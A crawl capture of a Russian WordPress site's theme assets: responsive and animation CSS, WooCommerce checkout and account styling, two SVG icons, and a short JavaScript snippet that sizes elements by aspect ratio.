}
.cases .grid .item .case .image {
    height: 250px;
}
.cases .grid .item .case .content {
    padding: 1.5rem;
}
.cases .item .case .case-photoslider {
    height: 250px;
}
.cases .item .case .content {
    padding: 1.25rem 0 0;
}
.cases .item .case .case-gallery {
    height: auto;
}
.cases .cases-paging-item {
    right: auto;
    left: 4rem;
}
.dialogs .item .answer {
    margin-left: 3rem;
}
#cards-wrap .card-wrap {
    padding: 2rem;
    min-width: 100%;
    right: 0;
}
#cards-wrap.carts .price {
    padding: 1rem 3rem;
    margin: 1rem -3rem;
    display: block;
    text-align: left;
}
#cards-wrap .card-wrap .name {
    font-size: 1.5rem;
}
.steps-section:not(.steps-image.design-icon-left) .step-item {
    max-width: 100%;
    flex: 1 0 100%;
    padding-right: 0rem;
}
.steps-section .steps-row,
.steps-section.design-minvertical .steps-row {
    margin: 0;
}
.steps-section.design-minvertical .step-item {
    margin: 2rem 0;
    min-height: auto;
}
.steps-section.steps-image.design-icon-left .step-item {
    display: block;
    min-height: auto;
    margin-bottom: 2rem;
}
.steps-section.steps-image.design-icon-left .step-item:last-child {
    margin-bottom: 0rem;
}
.steps-section.steps-image.design-icon-left .step-image {
    max-width: 100%;
    flex: 1 0 100%;
    height: 250px;
}
.steps-section.steps-image.design-icon-left .step-body {
    padding: 2rem 2rem;
}
.boss .item {
    flex-direction: column;
}
.tariff-section .tariff-tabs .tabs-item {
    margin: 1.5rem 0;
}
.form-section .wrapper {
    flex-direction: column;
}
.form-section .form-block {
    max-width: none;
}
}


/*
==============================
    xs 499 - Смартфоны
==============================
*/
@media (max-width: 499px) {
.g-modules h2,
.g-not_modules h2 {
    font-size: 1.75rem;
}
.g-modules h2 br,
.g-not_modules h2 br{
    display: none;
}
.content .image {
    width: 100%;
}
.content-big .content-left p:nth-of-type(1) {
    font-size: 1.25rem;
}
.content-big .content-right {
    margin-left: 1rem;
}
.content-big .content-right blockquote {
    padding: 1.5rem;
}
.content-big .content-right blockquote p:nth-of-type(1) {
    font-size: 1.5rem;
}
.card .text {
    padding: 1.5rem;
}
.banner-cart .cart.style-bg-none{
    padding: 0 2rem;
}
.banner-cart .header {
    width: 100%;
}
.banner-cart .header li {
    width: 100%;
    margin-top: 0;
    padding-right: 0;
}
.full .banner-cart .cart {
    padding: 0 1rem 0 2rem;
}
.banner-cart .header p + ul {
    width: 100%;
}
.banner-cart .header li {
    flex: 100%;
}
.banner-cart .image {
    position: static;
    max-width: 100%;
}
.banner-cart .image.nomargin-image {
    margin: 2rem 0 -2rem;
}
.boss .item {
    max-width: 100%;
}
.boss .image {
    margin: 0;
}
.boss .blockquote {
    padding: 5rem 1.5rem 2rem 1.5rem;
    margin: -2rem 0 0 0;
}
.boss .blockquote .text {
    margin: 2rem 0 0;
}
.boss .name-block {
    right: 2rem;
    bottom: 2rem;
}
.bullets .num {
    font-size: 1.5rem;
}
.bullets .head {
    font-size: 1.125rem;
    line-height: 1.3;
}
.bullets .desc {
    font-size: 1rem;
    line-height: 1.3;
}
.bullets.design-margin_image .item {
    margin: 0rem 0rem 1rem;
}
.bullets.design-margin_image .head {
    font-size: 1.125rem;
}
.bullets.design-text .item .body {
    position: relative;
    color: var(--dark);
}
.bullets-image.design-text .item .image::before {
    display: none;
}
.bullets.design-text .item.link .body {
    padding: 1rem;
}
.bullets.design-text .item .body .head {
    font-size: 1.125rem;
}
.bullets.design-text .item.link .link-desc {
    position: static;
    color: var(--gray);
    text-align: left;
    margin: 0 1rem 1rem;
}
.bullets.design-big-text .head {
    font-size: 1.25rem;
}
.bullets.bg-color .item {
    margin-bottom: 1rem;
}
.bullets .row {
    justify-content: normal;
}
.bullets-history .bullets-history-arrow {
    right: 0rem;
}
.bullets .row-slide{
    flex-wrap: nowrap;
    overflow: auto;
}
.bullets .col-slide{
    flex: 1 0 70%;
    max-width: 70%;
}
.bullets.anim-init .col-slide{
    animation: bullets-col-slide 0.8s ease-out 1s; 
}
.bullets.design-one-col .col {
    flex: 0 0 100%;
    max-width: 100%;
}
.price-list li {
    font-size: max(0.9rem,12px) !important;
    flex-wrap: wrap;
}
.bullets .price-list li {
    justify-content: flex-start;
}
.bullets .price-list li::after {
    display: none;
}
@keyframes bullets-col-slide{ 
    0% { left: 0rem; }
    50% { left: -3rem; }
    100% { left: 0rem; }
}
section.reviews .review {
    width: calc(100% - 4rem);
}
section.reviews .review:not(:first-child) {
    margin-left: calc(4rem - 100%);
}
section.reviews .review.second {
    left: 2rem;
}
section.reviews .review.third {
    left: 4rem;
}
.lists .list-block .item {
    width: 100%;
}
.lists .list-block .item li {
    margin-bottom: 1rem;
}
.lists .icon {
    width: 1.5rem;
    height: 1.5rem;
}
.cases .item .case .case-photoslider {
    height: 200px;
}
.dialogs .item .answer {
    margin-left: 2rem;
}
.dialogs .item .reply {
    display: none;
}
section.reviews .review {
    padding: 1rem;									   
}
.steps-section .step-head {
    font-size: 1.25rem;
    margin-bottom: 1rem;
}
.steps-section .step-desc {
    font-size: 0.9rem;
}
.steps-section.steps-image.design-icon-left .step-body {
    padding: 1rem;
}
.steps-section .step-num {
    font-size: 7rem;
    flex: 1 0 15%;
}
.tariff-section .tariff-tabs .tabs-item {
    margin: 1rem 0;
    gap: 1rem;
}
.tariff-section .tariff-item {
    min-width: 250px;
}
.tariff-section .tariff-body {
    padding: 1rem;
    padding-bottom: 1.5rem;
}
#faq .spoilers {
    margin-top: 2rem;
}
.photos_masonry .photo__lists-images {
    grid-template-columns: repeat(2, minmax(0,1fr));
}
.photos_masonry .photo__lists-images .image,
.photos_masonry .photo__lists-images .image:nth-child(-n+4) {
    grid-area: auto;
}
.photos_masonry .photo__lists-images .image.horizon {
    grid-area: auto / span 2;
}
#opros .main ,
#opros .slide {
    padding: 1.5rem;
}
#opros .btn.next span{
    padding-right: 4rem;
}
#opros .btn.back span {
    padding-left: 4rem;
    padding-right: 1.5rem;
}
#opros .btn.next svg {
    right: 1rem;
}
#opros .btn.back svg {
    left: 1rem;
}
}

--- FILE ---
content_type: text/css
request_url: https://evobparts.ru/wp-content/themes/Goodini/assets/css/anim.css
body_size: 845
content:
/*
	Анимация элементов
	.body_load
*/

.text-fade-in {
    display: inline-block;
	overflow:hidden;
}
.text-fade-in span{
    display: inline-block;
    transform: translateY(100%);
    opacity: 0;
}

.body_load .text-fade-in span{
    transform: translateY(0%);
    transition: all .7s cubic-bezier(.215,.61,.355,1);
    opacity: 1;
}
.body_load .text-fade-in:nth-child(1) span{
	transition-delay : 1.6s;
}
.body_load .text-fade-in:nth-child(2) span{
	transition-delay : 1.7s;
}
.body_load .text-fade-in:nth-child(3) span{
	transition-delay : 1.8s;
}
.body_load .text-fade-in:nth-child(4) span{
	transition-delay : 1.9s;
}
.body_load .text-fade-in:nth-child(5) span{
	transition-delay : 2s;
}


#hero p,
#hero ul,
#hero .button {
    transform: translateY(1rem);
    opacity: 0;
}
.body_load #hero p,
.body_load #hero ul,
.body_load #hero .button {
    transform: translateY(0%);
    transition: all .7s cubic-bezier(.215,.61,.355,1);
    opacity: 1;
	transition-delay : .5s;
}
.body_load #hero .button {
    transform: translateY(0%);
    transition: all .7s cubic-bezier(.215,.61,.355,1);
    opacity: 1;
	transition-delay : .7s;
}


#sec-1.bullets{
	opacity:0;
    transition: all .8s cubic-bezier(.215,.61,.355,1);
}
.modules_load #sec-1.bullets{
	opacity:1;
}


.bullets.anim .item {
	opacity:0;
    transform: translateY(1.5rem);
    transition: all .8s cubic-bezier(.215,.61,.355,1);
}
.bullets.anim-init .item {
	opacity:1;
    transform: translateY(0%);
}
.bullets.anim-init .col:nth-child(1) .item {
	transition-delay : 0.2s;
}
.bullets.anim-init .col:nth-child(2) .item {
	transition-delay : 0.4s;
}
.bullets.anim-init .col:nth-child(3) .item {
	transition-delay : 0.6s;
}
.bullets.anim-init .col:nth-child(4) .item {
	transition-delay : 0.8s;
}
.bullets.anim-init .col:nth-child(5) .item {
	transition-delay : 1.0s;
}
.bullets.anim-init .col:nth-child(6) .item {
	transition-delay : 1.2s;
}
.bullets.anim-init .col:nth-child(7) .item {
	transition-delay : 1.4s;
}
.bullets.anim-init .col:nth-child(8) .item {
	transition-delay : 1.6s;
}
.bullets.anim-init .col:nth-child(9) .item {
	transition-delay : 1.8s;
}


.bullets.anim .item .head,
.bullets.anim .item .desc {
	opacity:0;
    transform: translateY(1rem);
    transition: all .8s cubic-bezier(.215,.61,.355,1);
}
.bullets.anim-init .item .head,
.bullets.anim-init .item .desc {
	opacity:1;
    transform: translateY(0%);
}
.bullets.anim-init .item .head{
	transition-delay : 0.2s;
}
.bullets.anim-init .item .desc {
	transition-delay : 0.4s;
}



.bullets-steps.anim .item {
    transform: translateX(1.5rem);
}
.bullets-steps.anim-init .item {
    transform: translateX(0%);
}
.bullets-steps.anim .item .head,
.bullets-steps.anim .item .desc {
    transform: translateX(1rem);
}
.bullets-steps.anim-init .item .head,
.bullets-steps.anim-init .item .desc {
    transform: translateX(0%);
}

.bullets-steps.anim #check {
	opacity:0;
    transition: all .8s cubic-bezier(.215,.61,.355,1);
}
.bullets-steps.anim-init #check{
	opacity:1;
	transition-delay : 1.5s;
}



.content.anim .image {
	opacity:0;
    transform: translateY(-1rem);
    transition: all .8s cubic-bezier(.215,.61,.355,1);
}
.content.anim-init .image {
	opacity:1;
    transform: translateY(0rem);
	transition-delay : 0.2s;
}


.spoiler-head.anim {
	opacity:0;
    transform: translateY(-1rem);
    transition: all .8s cubic-bezier(.215,.61,.355,1);
}
.spoiler-head.anim-init {
	opacity:1;
    transform: translateY(0rem);
}



.boss.anim .image::before {
    position: absolute;
    content: "";
    width: 100%;
    top: 0;
    bottom: 0;
    left: 0;
    background: var(--light);
    transition: all .8s cubic-bezier(.215,.61,.355,1) 0.2s;
    z-index: 2;
}
.dark_theme .boss.anim .image::before {
    background: var(--dark);
}
.boss.anim .blockquote,
.boss.anim .blockquote .quote,
.boss.anim .blockquote .text,
.boss.anim .blockquote .name-block {
	opacity:0;
    transform: translateY(40px);
    transition: all .8s cubic-bezier(.215,.61,.355,1);
}
.boss.anim-init .image::before {
    top: 100%;
}
.boss.anim-init .blockquote,
.boss.anim-init .blockquote .quote,
.boss.anim-init .blockquote .text,
.boss.anim-init .blockquote .name-block {
    transform: translateY(0px);
	opacity:1;
}
.boss.anim-init .blockquote {
	transition-delay : 0.5s;
}
.boss.anim-init .blockquote .quote {
	transition-delay : 0.8s;
}
.boss.anim-init .blockquote .text {
	transition-delay : 1s;
}
.boss.anim-init .blockquote .name-block {
	transition-delay : 1.2s;
}

--- FILE ---
content_type: text/css
request_url: https://evobparts.ru/wp-content/themes/GorGaz/style.css?ver=6.3.7
body_size: 3001
content:
/*
Theme Name: БарнаулГорГаз
Template: Goodini
Theme URI: https://degorov.ru/
Description: Дочерняя тема для Goodini
Author: Роман Кулагин
Author URI: https://degorov.ru/
Version: 1.0
*/



/*
============================================================
============================================================
============================================================
Ширины экранов
-- xs	320-499		Смартфоны
-- sm	500-767		Фаблеты
-- md	768-1023	Планшеты
-- ml	1024-1180	Нетбуки
-- lg	1181-1299	Ноутбуки
-- xl	1400		Декстопы
============================================================
============================================================
============================================================
*/

/*
==============================
	xl 1699 - Декстопы	(1600)
==============================
*/
@media (max-width: 1699px) {
}

/*
==============================
	xl 1599 - Декстопы	(1440)
==============================
*/
@media (max-width: 1599px) {
}


/*
==============================
	lg 1399 - Ноутбуки	(1360)
==============================
*/
@media (max-width: 1399px) {
}


/*
==============================
	lg 1299 - Ноутбуки	(1280)
==============================
*/
@media (max-width: 1299px) {
}


/*
==============================
	ml 1180 - Нетбуки	(1024)
==============================
*/
@media (max-width: 1180px) {
}	


/*
==============================
	md 1023 - Планшеты	(768)
==============================
*/
@media (max-width: 1023px) {
}

/*
==============================
	sm 767 - Фаблеты	(500)
==============================
*/
@media (max-width: 767px) {
}


/*
==============================
	xs 499 - Смартфоны	(360, 414)
==============================
*/
@media (max-width: 499px) {
}


/*
==============================
	xs 359 - Смартфоны	(320)
==============================
*/
@media (max-width: 359px) {
}
.wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order, .woocommerce-account .woocommerce-EditAccountForm button, .woocommerce-account .woocommerce-address-fields button, .woocommerce-page .woocommerce button.button, .woocommerce-page .woocommerce a.button, .woocommerce-account .register .woocommerce-form-register__submit, .woocommerce button.button.clear-cart{
	background: -moz-linear-gradient(top, #fcc902 0%, #eda60d 100%);
    background: -webkit-linear-gradient(top, #fcc902 0%, #eda60d 100%);
    background: linear-gradient(to bottom, #fcc902 0%, #eda60d 100%);
    color: #363636 !important;
    font-family: "Exo 2", sans-serif;
    font-size: 18px;
    text-transform: uppercase;
    text-decoration: none;
    border-radius: 40px;
    box-shadow: 0 10px 45px rgba(54, 54, 54, 0.23);
    text-align: center;
}
.woocommerce-account .shop_table a.woocommerce-button{
	background: -moz-linear-gradient(top, #fcc902 0%, #eda60d 100%);
    background: -webkit-linear-gradient(top, #fcc902 0%, #eda60d 100%);
    background: linear-gradient(to bottom, #fcc902 0%, #eda60d 100%);
    color: #363636 !important;
    font-family: "Exo 2", sans-serif;
    text-transform: uppercase;
    text-decoration: none;
    border-radius: 10px;
    box-shadow: 0 10px 45px rgba(54, 54, 54, 0.23);
    text-align: center;
}
.wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-account .shop_table a.woocommerce-button:hover,.woocommerce-account .woocommerce-EditAccountForm button:hover, .woocommerce-account .login .woocommerce-form-login__submit:hover, .woocommerce-account .woocommerce-address-fields button:hover, .woocommerce-account .woocommerce button.button:hover,.woocommerce button.button.clear-cart:hover{
	background: -moz-linear-gradient(top, #fcc902 0%, #eda60d 100%);
    background: -webkit-linear-gradient(top, #fcc902 0%, #eda60d 100%);
    background: linear-gradient(to bottom, #fcc902 0%, #eda60d 100%);
	box-shadow: 0 9px 35px rgba(237, 187, 13, 0.41);
}
.woocommerce button.button.clear-cart{
	margin-bottom: 2rem;
}
.woocommerce #payment #place_order{
	float: none;
	height: 54px;
}
.woocommerce #payment{
	background: transparent;
}
.shop_table{
	background-color: #fff;
}
.woocommerce form .form-row{
	padding: 0;
}
.woocommerce .col-12{
	padding: 0;
}
.woocommerce-cart .woocommerce, .woocommerce-checkout .woocommerce{
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.woocommerce-account .woocommerce{
	display: flex;
}
.woocommerce-cart #simple .content, .woocommerce-checkout #simple .content, .woocommerce-account #simple .content{
	max-width: 100%;
}
.woocommerce-NoticeGroup-checkout{
	width: 100%;
}
.woocommerce-checkout .col2-set{
	width: calc(60% - 3rem);
}
.woocommerce-checkout .checkout-order-details{
	width: calc(40% - 3rem);
}
.woocommerce-cart .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
	width: auto;
}
.woocommerce-cart .woocommerce .cart-collaterals h2{
	margin-top: 0;
}
.woocommerce-cart .woocommerce-notices-wrapper, .woocommerce-checkout .woocommerce-notices-wrapper{
	width: 100%;
}
.woocommerce-checkout .checkout{
	width:100%;
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message{
	padding: 1em 2em 1em 3.5em !important;
    margin: 0 0 2em !important;
}
.woocommerce-error li::before, .woocommerce-info li::before , .woocommerce-message li::before{
	display: none;
}
.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{
	float: none;
	width: 100%;
}
.woocommerce-cart .woocommerce-cart-form{
	width: 80%;
}
.woocommerce-checkout #simple, .woocommerce-cart #simple, .woocommerce-account #simple{
	background-color: var(--light);
}
.woocommerce-cart .woocommerce-cart-form .shop_table tbody tr:last-of-type{
	display: none;
}
.shop_table thead th, .shop_table thead td{
	vertical-align: middle;
    font-weight: bold;
    font-size: 1rem;
    border-top: 0;
    border-bottom: 2px solid #1a1d2f;
    color: #1a1d2f;
}
.shop_table a{
	color: #1a1d2f !important;
	text-decoration: underline;
}
.search-results .link, .search-results .link a{
	color: #1a1d2f;
	font-weight: 700;
	border-bottom: 1px dashed #1a1d2f;
}
.search-results .link:hover, .search-results .link a:hover{
	border-bottom-color: transparent;
}
.woocommerce-checkout h3{
	margin-bottom: 20px;
}
.woocommerce-order section, .woocommerce-account .woocommerce section{
	padding: 0;
}
.woocommerce-order address, .woocommerce-account address{
	background-color: #fff;
}
.woocommerce-order ul li::before{
	display: none;
}
.form-row-override{
	height: 56px;
}
.form-row-password{
	height: auto;
	border: none;
	background: transparent;
}
.form-row-override input.form-control{
	width: 100%;
	height: 100%;
	border: none;
	border-radius: 40px;
	background-color: #fff;
	padding: 0 1rem;
	line-height: 1;
}
.form-row-password input.form-control{
	height: 56px;
	border: 1px solid #ececec;
}
.woocommerce form.hideLabels .form-row-password .password-input .show-password-input{
	top: 16px;
	transform: none;
}
.form-row-override input::placeholder, .form-row-override input::-webkit-input-placeholder{
	color: #7a7e8f !important;
}
.form-row-override label{
	z-index: 2;
}
.woocommerce form .form-row-override .required{
	color: red;
    font-weight: 700;
    border: 0!important;
    text-decoration: none;
}
.woocommerce form .form-row-override textarea{
	height: auto;
	border: none;
	border-radius: 40px;
	background-color: #fff;
	padding: 1rem;
	width: 100%;
}
.woocommerce-order-received .woocommerce-order{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.woocommerce-order-received .woocommerce-order > p, .woocommerce-order-received .woocommerce-order > ul{
	width: 100%;
}
.woocommerce-order-received .woocommerce-order > p:last-of-type{
	display: none;
}
.woocommerce-account .woocommerce a,.woocommerce-account .woocommerce a:focus,.woocommerce-account .woocommerce a:active{
	color: #ef8104;
}
.woocommerce-order-received h2{
	margin: 0 0 1rem;
}
.woocommerce-order-received .woocommerce-order > section{
	width: calc(50% - 2rem);
}
#order_comments_field{
	height: auto;
}
 #order_comments_field label{
	display: none;
}
#billing_country_field, #shipping_country_field{
	background-color: #fff;
}
#billing_country_field > strong, #shipping_country_field > strong{
	position: absolute;
	top: 50%;
	left: 1rem;
	transform: translateY(-50%);
}
#billing_address_1_field input::placeholder, #shipping_address_1_field input::placeholder{
	color: transparent !important;
}
.address-field .select2-container{
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	padding: 0 1rem;
}
.address-field .select2-container--default .select2-selection--single .select2-selection__arrow{
	right: 1rem;
}
.address-field .select2-container--default .select2-selection--single{
	border: none;
}
.address-field .select2-container .select2-selection--single .select2-selection__rendered{
	padding-left: 0;
}
.woocommerce-account .woocommerce{
	display: flex;
	flex-direction: column;
}
.woocommerce-account .woocommerce-MyAccount-navigation{
	width: 100%;
	float: none;
	z-index: 3;
}
.woocommerce-account .woocommerce-MyAccount-content{
	width: 100%;
	padding: 1rem;
	border: 1px solid var(--dark);
	border-radius:0 20px 20px 20px;
	background-color: #fff;
	z-index: 2;
}
.woocommerce-MyAccount-navigation ul{
	display: flex;
	align-items: flex-end;
	width: 100%;
	gap: 1rem;
}
.woocommerce-MyAccount-navigation ul li{
	margin: 0;
	padding: 0;
}
.woocommerce-MyAccount-navigation ul li a{
	position: relative;
	padding: 1rem 2rem;
	border: 1px solid var(--dark);
	border-bottom: none;
	display: block;
	border-radius: 20px 20px 0 0;
	background-color: var(--dark);
	font-weight: bold;
	text-transform: uppercase;
	line-height: 1;
	color: #fff !important;
}
.woocommerce-MyAccount-navigation ul li.is-active a::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -1px;
	height: 1px;
	width: 100%;
	background: #fff;
}
.woocommerce-MyAccount-navigation ul li.is-active a{
	background: #fff;
	color: var(--dark) !important;
}
.woocommerce-MyAccount-navigation ul li:not(.is-active) a:hover{
	color: var(--color) !important;
}
.woocommerce-MyAccount-navigation ul li::before{
	display: none;
}
.woocommerce-info {
	border: 0;
	background: none;
}
.woocommerce-info::before {
	color: var(--dark);
}
.woocommerce-account .woocommerce a.woocommerce-Button {
	color: #ef8104;
	background: transparent;
}
.wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order, .woocommerce-account .woocommerce-EditAccountForm button, .woocommerce-account .woocommerce-address-fields button {
	font-size: 16px;
	padding: 1rem 2rem;
}
.woocommerce-view-order .woocommerce-MyAccount-content{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.woocommerce-view-order .woocommerce-MyAccount-content > p, .woocommerce-view-order .woocommerce-notices-wrapper{
	width: 100%;
}
.woocommerce-view-order .woocommerce-MyAccount-content > p{
	margin: 1rem 0 0;
}
.woocommerce-view-order .woocommerce-MyAccount-content h2{
	margin: 1.5rem 0 1rem;
}
.woocommerce-view-order .woocommerce-MyAccount-content > section{
	width: calc(50% - 1.5rem);
}
.woocommerce-edit-address .col-1, .woocommerce-edit-address .col-2{
	max-width: 100%;
	height: 100%;
	padding: 0;
}
.woocommerce-MyAccount-navigation-link--downloads{
	display: none;
}
.woocommerce form.hideLabels .password-input{
	height: 100%;
}
.woocommerce form.hideLabels .password-input .show-password-input{
	top: 50%;
	transform: translateY(-50%);
	z-index: 3;
}
.woocommerce-EditAccountForm{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.woocommerce-EditAccountForm >section{
	width: calc(50% - 1.5rem);
}
.woocommerce-EditAccountForm > p{
	margin: 1rem auto;
}
.woocommerce-EditAccountForm legend{
	margin: 0 0 1rem 1rem;
}
.woocommerce-account .edit-address-form h3{
	margin: 0 0 1rem 1rem;
}
.woocommerce-account .edit-address-form .woocommerce-address-fields{
	display: flex;
	flex-direction: column;
}
.woocommerce-account .edit-address-form .woocommerce-address-fields > p{
	margin: 1rem auto;
}
.woocommerce-account .woocommerce-form-login{
	margin: 0;
	display: flex;
	flex-direction: column;
}
.woocommerce-account .woocommerce-Address-title h3{
	font-weight: 700;
}
header a[href^="tel:"].phone-content{
	color: #fff;
}
/*.woocommerce-account.page-id-3291 #simple .container-fluid{
	display: flex;
	flex-direction: column;
	align-items: center;
}*/
@media (max-width: 1279px){
	.woocommerce-cart .woocommerce-cart-form{
		width: 75%;
	}
	.woocommerce-checkout .col2-set{
		width: calc(60% - 1.5rem);
	}
	.woocommerce-checkout .checkout-order-details{
		width: calc(40% - 1.5rem);
	}
	.woocommerce-order-received .woocommerce-order > section, .woocommerce-view-order .woocommerce-MyAccount-content > section, .woocommerce-EditAccountForm >section{
		width: calc(50% - 1rem);
	}
}
@media (max-width: 1023px){
	.woocommerce-cart .woocommerce, .woocommerce-checkout .checkout{
		flex-direction: column;
	}
	.woocommerce-checkout .col2-set, .woocommerce-checkout .checkout-order-details, .woocommerce-cart .woocommerce-cart-form, .woocommerce-order-received .woocommerce-order > section, .woocommerce-view-order .woocommerce-MyAccount-content > section, .woocommerce-EditAccountForm >section{
		width: 100%;
	}
	.woocommerce-view-order .woocommerce-MyAccount-content .woocommerce-order-details{
		margin-bottom: 0;
	}
	.woocommerce-MyAccount-navigation ul li a{
		padding: 1rem 1rem 0.5rem 1rem;
	}
	.woocommerce-MyAccount-navigation ul li.is-active a{
		padding: 1rem;
	}
	.woocommerce-cart .woocommerce table.shop_table td[data-title="Доставка"] ul#shipping_method{
		padding-left: 30%;
	}
	.woocommerce-edit-address .col-1{
		margin-bottom: 2rem;
	}
}
@media (max-width: 767px){
	.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{
		width: 100%;
	}
	.woocommerce-MyAccount-navigation ul{
		flex-direction: column;
		align-items: flex-start;
		margin-bottom: 1rem;
		gap: 0.5rem;
	}
	.woocommerce-MyAccount-navigation ul li{
		width: 100%;
	}
	.woocommerce-MyAccount-navigation ul li a{
		text-align: center;
		padding: 1rem;
		border-radius: 20px;
		border-bottom: 1px solid var(--dark);
	}
	.woocommerce-MyAccount-navigation ul li.is-active a{
		color: #ef8104 !important;
	}
	.woocommerce-account .woocommerce-MyAccount-content{
		border-radius: 20px;
	}
}
    

--- FILE ---
content_type: image/svg+xml
request_url: https://evobparts.ru/wp-content/themes/GorGaz/assets/i/dots-menu.svg
body_size: 2280
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="276.167px" height="276.167px" viewBox="0 0 276.167 276.167" style="enable-background:new 0 0 276.167 276.167;"
	 xml:space="preserve">
<g>
	<g fill="#363636">
		<path d="M33.144,2.471C15.336,2.471,0.85,16.958,0.85,34.765s14.48,32.293,32.294,32.293s32.294-14.486,32.294-32.293
			S50.951,2.471,33.144,2.471z"/>
		<path d="M137.663,2.471c-17.807,0-32.294,14.487-32.294,32.294s14.487,32.293,32.294,32.293c17.808,0,32.297-14.486,32.297-32.293
			S155.477,2.471,137.663,2.471z"/>
		<path d="M243.873,67.059c17.804,0,32.294-14.486,32.294-32.293S261.689,2.471,243.873,2.471s-32.294,14.487-32.294,32.294
			S226.068,67.059,243.873,67.059z"/>
		<path d="M32.3,170.539c17.807,0,32.297-14.483,32.297-32.293c0-17.811-14.49-32.297-32.297-32.297S0,120.436,0,138.246
			C0,156.056,14.493,170.539,32.3,170.539z"/>
		<path d="M136.819,170.539c17.804,0,32.294-14.483,32.294-32.293c0-17.811-14.478-32.297-32.294-32.297
			c-17.813,0-32.294,14.486-32.294,32.297C104.525,156.056,119.012,170.539,136.819,170.539z"/>
		<path d="M243.038,170.539c17.811,0,32.294-14.483,32.294-32.293c0-17.811-14.483-32.297-32.294-32.297
			s-32.306,14.486-32.306,32.297C210.732,156.056,225.222,170.539,243.038,170.539z"/>
		<path d="M33.039,209.108c-17.807,0-32.3,14.483-32.3,32.294c0,17.804,14.493,32.293,32.3,32.293s32.293-14.482,32.293-32.293
			S50.846,209.108,33.039,209.108z"/>
		<path d="M137.564,209.108c-17.808,0-32.3,14.483-32.3,32.294c0,17.804,14.487,32.293,32.3,32.293
			c17.804,0,32.293-14.482,32.293-32.293S155.368,209.108,137.564,209.108z"/>
		<path d="M243.771,209.108c-17.804,0-32.294,14.483-32.294,32.294c0,17.804,14.49,32.293,32.294,32.293
			c17.811,0,32.294-14.482,32.294-32.293S261.575,209.108,243.771,209.108z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://evobparts.ru/wp-content/themes/GorGaz/assets/i/s3_arrow.svg
body_size: 1073
content:
<svg width="854" height="854" viewBox="0 0 854 854" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M655.083 411.322L505.749 261.989C501.726 258.102 496.337 255.952 490.743 256.001C485.15 256.049 479.799 258.293 475.844 262.248C471.889 266.204 469.645 271.554 469.596 277.148C469.548 282.741 471.698 288.13 475.584 292.154L588.501 405.071H213.333C207.675 405.071 202.249 407.319 198.248 411.32C194.248 415.32 192 420.747 192 426.405C192 432.062 194.248 437.489 198.248 441.489C202.249 445.49 207.675 447.738 213.333 447.738H588.501L475.584 560.655C473.546 562.623 471.921 564.977 470.803 567.58C469.685 570.183 469.097 572.982 469.072 575.815C469.047 578.647 469.587 581.456 470.66 584.078C471.732 586.7 473.317 589.082 475.32 591.085C477.323 593.088 479.705 594.672 482.326 595.745C484.948 596.817 487.757 597.357 490.59 597.333C493.423 597.308 496.222 596.719 498.825 595.601C501.427 594.483 503.781 592.858 505.749 590.821L655.083 441.487C659.082 437.487 661.329 432.061 661.329 426.405C661.329 420.748 659.082 415.322 655.083 411.322Z" fill="#51639D"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://evobparts.ru/wp-content/themes/Goodini/assets/js/base.min.js
body_size: 77949
content:
/*
data-ratio
*/
const aspectRatioElemetns = document.querySelectorAll('[data-ratio]');
function renderAspectRatio() {
	if (aspectRatioElemetns.length > 0) {
		for (item of aspectRatioElemetns) {
			let width = parseInt(window.getComputedStyle(item).getPropertyValue('width'));
			let [widthRatio, heightRatio] = item.getAttribute('data-ratio').split(' / ');
			if (heightRatio === undefined) {
				item.style.height = (width / parseFloat(widthRatio))+ 'px';
			} else {
				item.style.height = (width / parseFloat(widthRatio) * parseFloat(heightRatio)) + 'px';
			}
		}
	}
}
renderAspectRatio();
window.addEventListener('resize', renderAspectRatio);

/*
fancyBox v5.0
*/
